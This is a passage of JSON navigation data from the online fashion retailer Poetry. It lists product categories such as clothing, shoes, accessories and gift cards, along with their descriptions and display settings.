Sale","id":"end-of-season-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new-in","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":9,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift 